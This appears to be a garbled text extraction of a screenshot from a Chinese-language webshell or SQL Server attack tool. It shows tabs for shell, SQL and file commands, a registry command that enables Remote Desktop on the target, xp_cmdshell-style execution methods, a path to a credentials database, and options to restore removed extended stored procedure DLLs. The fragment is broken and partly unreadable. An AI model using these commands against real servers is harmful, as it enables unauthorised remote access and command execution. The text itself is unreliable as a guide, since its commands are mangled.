 SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0000000 Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
操作成功完成。